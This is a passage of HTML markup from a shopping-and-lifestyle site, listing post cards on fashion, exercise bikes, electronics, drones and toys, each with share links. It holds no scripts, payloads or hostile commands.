				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
